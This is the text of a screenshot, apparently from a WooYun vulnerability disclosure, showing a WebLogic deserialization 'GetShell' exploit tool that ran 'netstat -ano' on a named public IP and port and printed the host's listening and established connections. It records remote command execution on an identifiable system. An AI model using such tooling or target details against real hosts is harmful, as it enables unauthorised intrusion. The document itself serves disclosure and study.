 [#] WebLogic Unserialization GetShell&CMD Exploit by rebeyond [#]
Host: 61.147.251.181 Port: 9010 DisConn
FilePath: Upload
CMD: netstat -ano Execute
Result:
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State Timer
tcp 0 0 0.0.0.0:11211 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:11611 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:11711 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 0.0.0.0:12393 0.0.0.0:* LISTEN off (0.00/0/0)
tcp 0 0 192.168.201.2:11611 192.168.201.2:14245 ESTABLISHED keepalive (2300
tcp 0 0 192.168.201.2:11211 192.168.201.2:1736 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11211 192.168.201.2:1738 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11711 192.168.201.2:54799 ESTABLISHED keepalive (2305
tcp 0 0 192.168.201.2:11211 192.168.201.2:1755 ESTABLISHED keepalive (2301
tcp 0 0 192.168.201.2:11711 192.168.201.2:54806 ESTABLISHED keepalive (2364
tcp 0 0 192.168.201.2:11211 192.168.201.2:1730 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11211 192.168.201.2:1741 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11211 192.168.201.2:1739 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11211 192.168.201.2:1744 ESTABLISHED keepalive (2553
tcp 0 0 192.168.201.2:11711 192.168.201.2:54798 ESTABLISHED keepalive (2296
tcp 0 0 192.168.201.2:11211 192.168.201.2:1733 ESTABLISHED keepalive (2553
Connected!
www.wooyun.org